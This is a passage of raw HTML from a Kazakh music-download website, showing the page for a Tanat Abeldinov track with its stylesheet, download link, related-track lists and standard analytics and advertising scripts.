etup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.album-name,.sbornik-quan{border-radius:0;z-index:10}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@media screen and (max-width:768px){.sect-info{display:block}.sect-img{padding:5px;background:#ececec;text-align:center}}.sect-plsh{background:#f9f9f9;padding:10px;margin-left:-20px;margin-right:-20px;margin-bottom:-20px}.sect-info{display:flex;margin-bottom:10px}.sect-img{margin-bottom:10px;position:relative;margin-right:30px}@media screen and (max-width:768px){.sect-info{display:block}.album-item,.sbornik-item{width:48%}.sect-img{background:#2196f308;text-align:center}}.album-item,.sbornik-item{width:23%;margin-bottom:20px}.track_inner_left_fulltext{background-color:#fff;color:#818181;line-height:1.6em;padding:10px}.music-info__main .logoring_like{margin-left:10px;color:#8a8a8a;box-sizing:border-box;padding:0;justify-content:center;align-items:center;background-image:none;height:46px;display:inline-flex}.music-info__main .logoring_like i{border-radius:50%;background-color:#eb5d57;width:47px;height:46px;display:inline-flex;justify-content:center;align-items:center;color:#fff}#blink{color:color:red}.data-mode .data-cover .data-cover-mask{position:absolute;top:0;right:-22px;width:200px;height:200px;background:url(/assets/images/album_cover.png) no-repeat;z-index:3}.album-item{display:block}.album-title{margin-top:10px;font-size:15px}.album-name{font-size:14px;padding:5px 10px;color:#fff;background-color:#3498db;position:absolute;left:50%;bottom:0;display:inline-block;max-width:100%;transform:translateX(-50%)}.sbornik-item{height:150px;display:block}.sbornik-item1:before{content:'';position:absolute;left:0;right:0;bottom:0;z-index:5;height:70%;background:linear-gradient(to top,rgba(0,0,0,.8) 0,rgba(0,0,0,0) 100%)}.sbornik-title{padding:10px 15px;position:absolute;left:0;right:0;bottom:0;color:#fff;z-index:10;font-size:15px;background-color:rgba(0,0,0,.6)}.sbornik-quan{font-size:14px;padding:5px 10px;color:#fff;background-color:#3498db;position:absolute;right:0;top:0}.album-item img,.hover-mask,.sbornik-item img{transition:.2s linear}.album-item:hover img,.sbornik-item:hover img{transform:scale(1.05,1.05)}.hover-mask{position:absolute;left:0;right:0;top:0;bottom:0;z-index:15;color:#fff;background-color:rgba(0,0,0,.5);opacity:0}.hover-mask-box:hover .hover-mask{opacity:1}.hover-mask .fa-play{line-height:50px;font-size:18px;padding-left:2px;box-shadow:inset 0 0 0 2px #fff;border-radius:50%;height:50px;width:50px}.img-box,.img-fit,.img-resp,.img-resp-sq,.img-resp-vert,.img-square,.img-wide{overflow:hidden;position:relative;background-color:#222}.img-resp{padding-top:57%}.img-resp-vert{padding-top:140%}.img-resp-sq{padding-top:100%}.img-wide img{width:100%;display:block}.nowrap{overflow:hidden}@media screen and (max-width:590px){.sres-img,.sres-text{float:none}.sres-wrap{padding:10px}.sres-img{margin:0 auto 10px}.album-item,.sbornik-item{width:48%}}.fx-col{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.fx-center{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.fx-middle{-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#e75151}.fx-start{-webkit-justify-content:flex-start;justify-content:flex-start}.fx-first{-ms-flex-order:-1;-webkit-order:-1;order:-1}.fx-last{-ms-flex-order:10;-webkit-order:10;order:10}.fx-1{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;min-width:50px}.fx-between{-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}::-webkit-scrollbar-button{background-repat:no-repeat;width:5px;height:0}::-webkit-scrollbar-track{background-color:#ededed}::-webkit-scrollbar-thumb{-webkit-border-radius:5px;border-radius:5px;background-color:#93d1e9}::-webkit-scrollbar-thumb:hover{background-color:#66c0e3}::-webkit-resizer{background-repeat:no-repeat;width:5px;height:1px}.music::before,.user_menu{background:#fff;position:absolute}::-webkit-scrollbar{width:12px}.lds-roller{display:inline-block;position:relative;width:80px;height:80px}.lds-roller div{animation:1.2s cubic-bezier(.5,0,.5,1) infinite lds-roller;transform-origin:40px 40px}.lds-roller div:after{content:" ";display:block;position:absolute;width:7px;height:7px;border-radius:50%;background:#fed;margin:-4px 0 0 -4px}.lds-roller div:first-child{animation-delay:-36ms}.lds-roller div:first-child:after{top:63px;left:63px}.lds-roller div:nth-child(2){animation-delay:-72ms}.lds-roller div:nth-child(2):after{top:68px;left:56px}.lds-roller div:nth-child(3){animation-delay:-.108s}.lds-roller div:nth-child(3):after{top:71px;left:48px}.lds-roller div:nth-child(4){animation-delay:-.144s}.lds-roller div:nth-child(4):after{top:72px;left:40px}.lds-roller div:nth-child(5){animation-delay:-.18s}.lds-roller div:nth-child(5):after{top:71px;left:32px}.lds-roller div:nth-child(6){animation-delay:-.216s}.lds-roller div:nth-child(6):after{top:68px;left:24px}.lds-roller div:nth-child(7){animation-delay:-.252s}.lds-roller div:nth-child(7):after{top:63px;left:17px}.lds-roller div:nth-child(8){animation-delay:-.288s}.lds-roller div:nth-child(8):after{top:56px;left:12px}@keyframes lds-roller{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}ol{list-style:none;font-size:16px;padding:0;margin:10px 0;counter-reset:num}.music{margin:0;padding:0 0 0 30px;position:relative;line-height:20px;font-size:14px}.music::before{display:inline-block;top:0;left:0;width:30px;height:30px;color:#607d8b;line-height:32px;font-size:14px;border-radius:50%;align-items:center;font-weight:700}ol>.music{counter-increment:num}ol>.music::before{content:counter(num);top:5px}ol ol{counter-reset:num2}ol ol>.music{counter-increment:num2}ol ol>.music::before{content:counter(num) '.' counter(num2);border:1px solid #8a41fd}ol ol ol{counter-reset:num3}ol ol ol>.music{counter-increment:num3}ol ol ol>.music::before{content:counter(num) '.' counter(num2) '.' counter(num3);border:1px solid #368c49}.item:hover{background-color:#f5f5f5;border-radius:5px}.list p{font-weight:400;margin:0 0 10px;opacity:.7}.fa-bars{line-height:38px}.wrap-btn-login{width:275px;height:70px;float:right}.wrap-btn-login>button{margin-top:13px;float:right;margin-right:17px;border:2px solid #53abff;line-height:36px!important;border-radius:0!important;padding:0 12px!important;position:relative}.user_menu{top:36px;left:-2px;right:0;width:calc(100% + 4px);border:2px solid #53abff;display:none}.mdesc{padding:10px;background:#f1f4f9;margin-bottom:30px;line-height:1.5}#blink,.blink{-webkit-animation:2s linear infinite blink;animation:2s linear infinite blink;font-weight:700;color:red;font-size:10px}@-webkit-keyframes blink{0%,100%{color:red}50%{color:#fbb}}@keyframes blink{0%,100%{color:red}50%{color:#fbb}}.b_content__top_kz{margin:10px 0 0;padding:0;box-sizing:border-box;display:flex;flex-flow:row wrap;justify-content:space-around;align-items:center;width:100%}.b_content__top_kz-item{margin:10px;display:flex;box-sizing:border-box;flex:.5 .5 45%;align-items:center;justify-content:center;height:40px}.b_content__top_kz-link{display:flex;background-color:#fff;box-shadow:0 3px 10px 0 rgba(0,0,0,.14);width:100%;height:100%;align-items:center;justify-content:center;border-radius:10px;font-size:18px;font-weight:700;transition:opacity .2s}.b_content__top_kz-link:hover{opacity:.8}.b_content__top_kz-item.selected .b_content__top_kz-link{background-color:#06b7d9;color:#fff}@media (min-width:501px){.hidden-lg{display:none}}@media (max-width:500px){.fimg{display:none}}.search_results{display:none;position:absolute;width:100%;background:#fff;border:2px solid #0d5273;left:0;z-index:100;top:calc(100% + 3px);border-radius:5px}.search_title{text-transform:uppercase;letter-spacing:1px;color:#555;font-weight:400;font-size:13px;height:25px;padding:12px 10px 20px}.search_item_title{color:#001d2b;font-weight:700}.search_item_artist{color:#0d5273}.search_item{display:block;padding:5px 10px;transition:background-color .1s ease-in-out}.search_all_results{padding:4px 0 9px 10px;display:block}.search_item:hover{background:#e8f3ff}.search_all_results_fail{padding:6px 10px;color:grey}
</style>
<style>.sound_likes{margin-right:8px}.sound_time{margin-left:8px}.sound .sound_download,.sound:hover .sound_time{display:none}.sound:hover .sound_download{display:block}.sound_date,.sound_likes,.sound_time{color:#999}.sound .item-dl{border:unset;color:#999;margin-left:10px}.sound .item-dl:hover{opacity:initial}.sound .item-ctrl:hover,.sound .item-dl:hover{color:#607d8b;opacity:1;background:#fff;border-color:#607d8b}.sound .item-ctrl{border:2px solid #999}.sound .item-play{padding-left:1px}.sound .item-play .fa{margin-top:-1px}.fplay_add,.fplay_dw{cursor:pointer;display:inline-block;width:120px;border-radius:10px;background-color:#607d8b;color:#fff;font-size:14px;padding:0 15px;height:35px;line-height:35px;margin-right:10px;text-transform:uppercase}.fplay_add .text,.fplay_dw .text{color:#fff;display:inline;margin-left:5px;font-size:13px}.fplay_dw{background-color:#00bcd4}@media screen and (max-width:600px){.fplay_add,.fplay_dw{cursor:pointer;display:inline-block;border:1px solid #607d8b;width:120px;border-radius:10px;background-color:#607d8b;color:#fff;font-size:12px;padding:0 15px;height:35px;line-height:35px;margin-right:5px;text-transform:uppercase}.fplay_dw{background-color:#00bcd4;border:1px solid #00bcd4}}.a-adplaylist{display:inline-block;border:2px solid #c5c5c5;padding:4px;width:38px;height:38px;margin-left:3px}@media screen and (max-width:360px){.a-adplaylist{display:inline-block;border:2px solid #c5c5c5;padding:4px;width:38px;height:38px;margin:10px auto;display:flex;justify-content:center;align-items:center}}
</style>
<style>@font-face{font-display:swap;font-family:'PT Sans';font-style:italic;font-weight:400;src:local('PT Sans Italic'),local(PTSans-Italic),url(https://fonts.gstatic.com/s/ptsans/v11/jizYRExUiTo99u79D0e0ysmIEDQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:'PT Sans';font-style:italic;font-weight:400;src:local('PT Sans Italic'),local(PTSans-Italic),url(https://fonts.gstatic.com/s/ptsans/v11/jizYRExUiTo99u79D0e0w8mIEDQ.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:'PT Sans';font-style:italic;font-weight:400;src:local('PT Sans Italic'),local(PTSans-Italic),url(https://fonts.gstatic.com/s/ptsans/v11/jizYRExUiTo99u79D0e0ycmIEDQ.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'PT Sans';font-style:italic;font-weight:400;font-display:swap;src:local('PT Sans Italic'),local(PTSans-Italic),url(https://fonts.gstatic.com/s/ptsans/v11/jizYRExUiTo99u79D0e0x8mI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:local('PT Sans'),local(PTSans-Regular),url(https://fonts.gstatic.com/s/ptsans/v11/jizaRExUiTo99u79D0-ExdGM.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:local('PT Sans'),local(PTSans-Regular),url(https://fonts.gstatic.com/s/ptsans/v11/jizaRExUiTo99u79D0aExdGM.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:local('PT Sans'),local(PTSans-Regular),url(https://fonts.gstatic.com/s/ptsans/v11/jizaRExUiTo99u79D0yExdGM.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:local('PT Sans'),local(PTSans-Regular),url(https://fonts.gstatic.com/s/ptsans/v11/jizaRExUiTo99u79D0KExQ.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
</style>
		<style>
.search_results {display: none;position: absolute;width: 100%;background: white;border: 2px solid #0d5273;left: 0;z-index: 100;top: calc(100% + 3px);border-radius: 5px;}
.search_title {text-transform: uppercase;letter-spacing: 1px;color: #555;font-weight: 400;font-size: 13px;height: 25px;padding: 12px 10px 20px;}
.search_item_title {color: #001d2b;font-weight: bold;}
.search_item_artist {color: #0d5273;}
.search_item {display: block;padding: 5px 10px;transition: background-color 0.1s ease-in-out;}
.search_all_results {padding: 4px 0 9px 10px;display: block;}
.search_item:hover {background: #e8f3ff;}
.search_all_results_fail {padding: 6px 10px;color: grey;}
</style>
	</head>
	<body class="js">
	    <!--LiveInternet counter--><a href="//www.liveinternet.ru/click"
target="_blank"><img style="display:none;" id="licnt2721" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt2721").src=
"//counter.yadro.ru/hit?t44.12;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<div class="wrap">
    <div class="block center">
        
        <header class="header">
		<div class="h-one clearfix">
			<a href="/" class="logo" title="На главную"><img src="/assets/images/logo.png" alt="NewMp3.kz"></a>
			<div class="btn-menu"><span class="fa fa-bars"></span></div>
			<div class="search-wrap">
			
              
          <form id="quicksearch" method="post" action='/search/' class="fx-1">
                    <input type="hidden" name="do" value="search">
                    <input type="hidden" name="subaction" value="search">
                    <div class="search-box">
                        <input id="quicksearch" name="text" placeholder="Поиск музыки..." type="text" autocomplete="off">
                        <button type="submit" title="Найти"><span class="fa fa-search"></span></button>
						<div class="search_results"></div>
                    </div>
                </form>
						
			</div>
            <div class="wrap-btn-login">
                                    <button onclick="loadContent('/auth')">
                        Войти в аккаунт
                    </button>
                            </div>
		</div>
		
	</header>
	 <div class="info_block">
	<div class="cols fx-row">
	    	            <main class="main fx-1">
<div class="speedbar nowrap" style="display: none">
    <span itemscope="" itemtype="https://schema.org/BreadcrumbList">
	<span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
	<a href="https://newmp3.kz" itemprop="item">
	<span itemprop="name">Скачать музыку</span>
	<meta itemprop="position" content="1">
</a></span> » 
	<span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
<a href="/singer/tanat-abeldinov/" itemprop="item">
	<span itemprop="name">Танат Абельдинов</span>
	<meta itemprop="position" content="2"></a></span></span>
</div>
			<div class="clearfix"><div id="content" itemscope itemtype="https://schema.org/MusicGroup">
			
				
	<div class="fcols fx-row" itemprop="track" itemscope itemtype="http://schema.org/MusicRecording">

	

		<div class="fright fx-1">
			<span itemprop="byArtist" style="display: none;">Танат Абельдинов</span>			
			<h1>Танат Абельдинов – <span itemprop="name" style="display: inline-block;">Журегиннен айналдым</span></h1>

			

<div class="sect-info"> 
<div class="sect-img">
	<img src="https://newmp3.kz/newmp3.jpg" alt="Танат Абельдинов - Журегиннен айналдым" style="border-radius: 7px;" class="fimg" >

	
	</div>
			<ul class="finfo">
<li><span>Длительность:</span> <span itemprop="duration">04:26</span></li>
<li><span>Размер:</span> 10.7 Мб.</li>
<li><span>Качество:</span> 320 kbps</li>
<li><span>Дата релиза:</span> 17 Янвяря 2021, 13:21</li>
<li><span>Скачиваний:</span> 1</li>

			</ul>
			</div>
			<div class="fbtns item-wrap" data-track="https://newmp3.kz/get/file/41275.mp3" data-artist="Танат Абельдинов" data-title="Журегиннен айналдым" style="margin-bottom: 15px;margin-top: 15px;">

			  <div class="fplay_add item-play playing" data-rel="tooltip">
			    <span class="fa fa-play"></span>
			    <div class="text" itemprop="audio">Слушать</div>
			  </div>
            <a class="fplay_dw selfspa" href="https://newmp3.kz/get/file/41275.mp3" download="" target="_blank" onclick="dl_num('41275');">
                <span class="fa fa-download"></span>
                <div class="text">Скачать</div>
            </a>
                                                <a class="a-adplaylist item-dl selfspa" data-playlist="41275" href="#" title="Добавить в плейлист" data-rel="tooltip" onclick="$('.tip_add_sound_41275').show(); return false">
                        <span class="fa fa-plus"></span>
                    </a>
                    <div class="tip_add_sound tip_add_sound_41275" style="display: none; left: 190px;">
                        <div class="msg" style="padding: 0 10px;text-align: center;">
                            Только для <br>авторизированных <br>пользователей
                        </div>
                        <a href="/auth" onclick="loadContent('/auth)" class="tip_add_sound_btn selfspa">Войти</a>
                    </div>
                
			</div>	
<div class="ads_sect">
			<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3726511441689347"
     data-ad-slot="3687773115"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<style>@media (max-width: 500px) {.fimg {display: none;}}</style>
			<script>
		var vired = false;
		window.addEventListener('scroll', () => {
			if (vired === false) {
				vired = true;
				setTimeout(() => {
					(function(u){var s=document.createElement('script');s.type='text/javascript';s.async=true;s.setAttribute('jv-id','OKTgl7nAkM');s.src=u;
					var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);
					})('//yastatic.net/es5-shims/0.0.2/es5-shims.min.js');

					(function(u){var s=document.createElement('script');s.type='text/javascript';s.async=true;s.setAttribute('jv-id','OKTgl7nAkM');s.src=u;
					var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);
					})('//yastatic.net/share2/share.js');
				}, 1000)
			}
		});
	</script>
		<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,viber,whatsapp,skype,telegram" data-counter=""></div>
		</div>
	</div>




		
		<div class="rels items-sections">            <div class="items-header">
			<h2 class="items-title">Похожие треки</h2>
		</div>
                    <!--                --><!--<a href="/singer/--><!--/" style="text-decoration: underline dotted;color: #607d8b;"> --><!----><!--</a>-->
                            <div itemprop="track" itemscope itemtype="http://schema.org/MusicRecording" class="item item-wrap fx-row fx-middle sound" data-track="https://newmp3.kz/get/file/44002.mp3">
    <div class="item-ctrl item-play playing" data-rel="tooltip" title="Играть / остановить трек">
        <span class="fa fa-play"></span>
    </div> 
    <a class="item-desc fx-1 nowrap wajax" href="https://newmp3.kz/kazahskie-pesni/44002-tanat-abeldinov-kutkenim.html">
        <div class="item-title">
            <span itemprop="byArtist" style="display: inline-block;">Танат Абельдинов</span> - <span itemprop="name" style="display: inline-block;">Куткеним</span>        </div>
                    </a>
    <div class="sound_date" style="display:none">
        19        ноября        2024    </div>
        <a data-like="44002" class="item-dl selfspa" href="#" title="Мне нравится" data-rel="tooltip" onclick="return likeSound(44002)">
        <span class="fa fa-heart-o"></span>
    </a>
    <div class="sound_likes">
        0    </div>
    <a class="item-dl wajax sound_download" href="https://newmp3.kz/kazahskie-pesni/44002-tanat-abeldinov-kutkenim.html" title="Скачать трек" data-rel="tooltip">
        <span class="fa fa-download"></span>
    </a>
    <div class="sound_time">
         <span itemprop="duration">03:05</span>
    </div>
</div>                            <div itemprop="track" itemscope itemtype="http://schema.org/MusicRecording" class="item item-wrap fx-row fx-middle sound" data-track="https://newmp3.kz/get/file/42771.mp3">
    <div class="item-ctrl item-play playing" data-rel="tooltip" title="Играть / остановить трек">
        <span class="fa fa-play"></span>
    </div> 
    <a class="item-desc fx-1 nowrap wajax" href="https://newmp3.kz/kazahskie-pesni/42771-tanat-abeldinov-sagan.html">
        <div class="item-title">
            <span itemprop="byArtist" style="display: inline-block;">Танат Абельдинов</span> - <span itemprop="name" style="display: inline-block;">Саган</span>        </div>
                    </a>
    <div class="sound_date" style="display:none">
        15        декабря        2023    </div>
        <a data-like="42771" class="item-dl selfspa" href="#" title="Мне нравится" data-rel="tooltip" onclick="return likeSound(42771)">
        <span class="fa fa-heart-o"></span>
    </a>
    <div class="sound_likes">
        0    </div>
    <a class="item-dl wajax sound_download" href="https://newmp3.kz/kazahskie-pesni/42771-tanat-abeldinov-sagan.html" title="Скачать трек" data-rel="tooltip">
        <span class="fa fa-download"></span>
    </a>
    <div class="sound_time">
         <span itemprop="duration">02:53</span>
    </div>
</div>                            <div itemprop="track" itemscope itemtype="http://schema.org/MusicRecording" class="item item-wrap fx-row fx-middle sound" data-track="https://newmp3.kz/get/file/40528.mp3">
    <div class="item-ctrl item-play playing" data-rel="tooltip" title="Играть / остановить трек">
        <span class="fa fa-play"></span>
    </div> 
    <a class="item-desc fx-1 nowrap wajax" href="https://newmp3.kz/kazahskie-pesni/40528-tanat-abeldinov---keiipkerim.html">
        <div class="item-title">
            <span itemprop="byArtist" style="display: inline-block;">Танат Абельдинов</span> - <span itemprop="name" style="display: inline-block;">Кейипкерим</span>        </div>
                    </a>
    <div class="sound_date" style="display:none">
        22        сентября        2020    </div>
        <a data-like="40528" class="item-dl selfspa" href="#" title="Мне нравится" data-rel="tooltip" onclick="return likeSound(40528)">
        <span class="fa fa-heart-o"></span>
    </a>
    <div class="sound_likes">
        1    </div>
    <a class="item-dl wajax sound_download" href="https://newmp3.kz/kazahskie-pesni/40528-tanat-abeldinov---keiipkerim.html" title="Скачать трек" data-rel="tooltip">
        <span class="fa fa-download"></span>
    </a>
    <div class="sound_time">
         <span itemprop="duration">03:55</span>
    </div>
</div>                            <div itemprop="track" itemscope itemtype="http://schema.org/MusicRecording" class="item item-wrap fx-row fx-middle sound" data-track="https://newmp3.kz/get/file/40154.mp3">
    <div class="item-ctrl item-play playing" data-rel="tooltip" title="Играть / остановить трек">
        <span class="fa fa-play"></span>
    </div> 
    <a class="item-desc fx-1 nowrap wajax" href="https://newmp3.kz/kazahskie-pesni/40154-tanat-abeldinov---juregimdi-arnap-em.html">
        <div class="item-title">
            <span itemprop="byArtist" style="display: inline-block;">Танат Абельдинов</span> - <span itemprop="name" style="display: inline-block;">Журегимди арнап ем</span>        </div>
                    </a>
    <div class="sound_date" style="display:none">
        24        июля        2020    </div>
        <a data-like="40154" class="item-dl selfspa" href="#" title="Мне нравится" data-rel="tooltip" onclick="return likeSound(40154)">
        <span class="fa fa-heart-o"></span>
    </a>
    <div class="sound_likes">
        0    </div>
    <a class="item-dl wajax sound_download" href="https://newmp3.kz/kazahskie-pesni/40154-tanat-abeldinov---juregimdi-arnap-em.html" title="Скачать трек" data-rel="tooltip">
        <span class="fa fa-download"></span>
    </a>
    <div class="sound_time">
         <span itemprop="duration">03:11</span>
    </div>
</div>                            <a style="text-decoration: underline dotted;color: #607d8b;" href="/singer/tanat-abeldinov/">Показать все</a>
        	</div>

</div></div>
			
			
</main>

<script>
 function dl_num(id){
    $.ajax({
        type: 'POST',
        url: 'https://newmp3.kz/ajax/dl_num/',
        data: {id: id},
        dataType: 'json',
        success: function(result){
            if(!result.error){
                $('.dl-num').html(result.message);
            }
        }
    });
 }
 $(document).ready(function() {
    $('.open-com-form').click(function(){
        $('.hidden-com-form').slideToggle();
    });
 });
</script>
<style>ins.adsbygoogle[data-ad-status="unfilled"] {display: none !important;}@media screen and (min-width: 850px){.ads_sect{display:none;}}.ads_sect{text-align: center;padding-bottom: 20px;}</style><aside class="side">
        
    <div class="side-box to-mob">
        <ul class="side-nav">
                            <li><a href="/auth/"><span class="fa "></span>Войти в аккаунт</a></li>
                    </ul>
    </div>
    <div class="side-box to-mob">
        <div class="side-bt-nav"><span class="fa fa-bars"></span>Навигация</div>
        <ul class="side-nav">
            <li><a href="/music/"><span class="fa fa-music"></span>Новинки</a></li> 
            <li><a href="/kazahskie-pesni/"><span class="fa fa-music"></span>Казахские песни</a></li>
             <li><a href="/top/"><span class="fa fa-music"></span>Популярные песни</a></li>
        </ul>
    </div>
   
        
    <div class="side-box to-mob">
        <div class="side-bt">Популярные треки</div>
        <div class="side-bc">
                            <div class="best fx-row fx-middle">
                    <div class="best-play"><span class="fa fa-star-o"></span></div>
                    <a class="best-desc fx-1 nowrap" href="https://newmp3.kz/kazahskie-pesni/45160-dariga-badykova-oljas-abai-sen-kereksin.html">Дарига Бадыкова & Олжас Абай - Сен керексин</a>
                </div>
                            <div class="best fx-row fx-middle">
                    <div class="best-play"><span class="fa fa-star-o"></span></div>
                    <a class="best-desc fx-1 nowrap" href="https://newmp3.kz/kazahskie-pesni/43767-rahymjan-jakaiym-dosym-bar-menin-aktauda.html">Рахымжан Жакайым - Досым бар менин Актауда</a>
                </div>
                            <div class="best fx-row fx-middle">
                    <div class="best-play"><span class="fa fa-star-o"></span></div>
                    <a class="best-desc fx-1 nowrap" href="https://newmp3.kz/kazahskie-pesni/11415-ponti-jorabekov---omir-omir.html">Понти Жорабеков - Омир омир</a>
                </div>
                            <div class="best fx-row fx-middle">
                    <div class="best-play"><span class="fa fa-star-o"></span></div>
                    <a class="best-desc fx-1 nowrap" href="https://newmp3.kz/kazahskie-pesni/8045-baiterek-toby---sen.html">Байтерек тобы - Сен</a>
                </div>
                            <div class="best fx-row fx-middle">
                    <div class="best-play"><span class="fa fa-star-o"></span></div>
                    <a class="best-desc fx-1 nowrap" href="https://newmp3.kz/kazahskie-pesni/11835-madina-saduakasova---sarbazdar.html">Мадина Садуакасова - Сарбаздар</a>
                </div>
                            <div class="best fx-row fx-middle">
                    <div class="best-play"><span class="fa fa-star-o"></span></div>
                    <a class="best-desc fx-1 nowrap" href="https://newmp3.kz/kazahskie-pesni/19330-jangeldi-bagdat-meni-umyt.html">Жангелди Багдат - Мени умыт</a>
                </div>
                            <div class="best fx-row fx-middle">
                    <div class="best-play"><span class="fa fa-star-o"></span></div>
                    <a class="best-desc fx-1 nowrap" href="https://newmp3.kz/kazahskie-pesni/37920-kairat-nurtas-bar-bar.html">Кайрат Нуртас - Бар бар</a>
                </div>
                            <div class="best fx-row fx-middle">
                    <div class="best-play"><span class="fa fa-star-o"></span></div>
                    <a class="best-desc fx-1 nowrap" href="https://newmp3.kz/kazahskie-pesni/44904-jiger-auypbaev-jaman-dosym.html">Жигер Ауыпбаев - Жаман досым</a>
                </div>
                            <div class="best fx-row fx-middle">
                    <div class="best-play"><span class="fa fa-star-o"></span></div>
                    <a class="best-desc fx-1 nowrap" href="https://newmp3.kz/kazahskie-pesni/4129-madiyar-alinurov---durs-durs.html">Мадияр Алинуров - Дурс дурс</a>
                </div>
                            <div class="best fx-row fx-middle">
                    <div class="best-play"><span class="fa fa-star-o"></span></div>
                    <a class="best-desc fx-1 nowrap" href="https://newmp3.kz/kazahskie-pesni/11232-nurym-kuanysh---chetyre-tatarina.html">Нурым Куаныш - Четыре татарина</a>
                </div>
                    </div>
	
    </div>
						

</aside>
</div>


<footer class="footer">
    <ul class="ft-menu">
        <li>Copyright © 2019-2026 NEWMP3.KZ. Все права защищены.</li>
        <li><a href="/feedback" title="Контакты" rel="nofollow">Написать нам</a></li>
        <li><a href="/upload" rel="nofollow" class="active">Добавить трек</a></li>

        <li><a href="/dmca/" rel="nofollow">Правила пользования</a></li>
        <li>

<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=56984860&amp;from=informer" target="_blank" rel="nofollow"><img style="display: none;" src="https://informer.yandex.ru/informer/56984860/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="56984860" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56984860, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56984860" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

        </li>
    </ul></div>
    <br/><br/> <br/><br/>
</footer>
<!-- Yandex.RTB R-A-2358125-1 -->

<div id="player"></div>
</div></div>
<style>@font-face{font-display:swap;font-family:'Font Awesome 5 Pro';src:url("/assets/fonts/fa-solid-900.woff2")}.player .fa:not(.fa-heart-o){font-family:'Font Awesome 5 Pro'}.player,.player_seek{width:100%;position:fixed;left:0;right:0}.player_seek .bg{position:absolute;width:0;height:100%;background:#607d8b5e}.player_seek{bottom:60px;background:#e7e7e7;display:flex;flex-direction:row;justify-content:space-between;min-height:6px;height:auto}.player,.player_wrap{height:60px;bottom:0;display:flex;background:#fff}.player{justify-content:space-between}.player_left,.player_right{display:flex}.curr_time,.duration{position:absolute;z-index:10;margin-top:3px;font-size:.9em}.player_wrap,.rel{position:relative}.curr_time{margin-left:13px}.duration{right:13px}.controls>.fa{cursor:pointer;margin-right:14px}.controls>.fa:before{color:#607d8b;font-size:25px}.controls.small>.fa:before{font-size:20px}.controls{margin:16px}.controls>.hover.fa:before,.controls>.selected.fa:before{color:#3f525b}.controls_title{margin:22px}.player_label,.player_title{cursor:pointer;font-weight:500;max-width:500px;color:#474747;padding:20px 0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.player_wrap{justify-content:space-between;width:100%;max-width:1000px;margin:auto}@media 